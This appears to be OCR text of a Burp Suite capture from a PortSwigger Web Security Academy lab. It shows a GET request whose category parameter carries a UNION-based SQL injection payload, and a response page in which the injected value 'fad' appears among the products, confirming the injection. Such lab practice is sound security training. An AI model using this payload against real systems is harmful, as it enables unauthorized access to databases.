 Request
Pretty Raw Hex
\n
GET /filter?category=Pets' union select '123','fad'-- HTTP/2
Host: 0a4500cb03761cf3812702de006f00aa.web-security-academy.net
Cookie: session=rLymbH4TLzP0IE5kFyuDkeQQlCpacawl
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4500cb03761cf3812702de006f00aa.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Response
Pretty Raw Hex Render
\n
Pets' union select '123','fad'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Pets
Giant Grasshopper View details
Pet Experience Days View details
Babbage Web Spray View details
The Lazy Dog View details
fad View details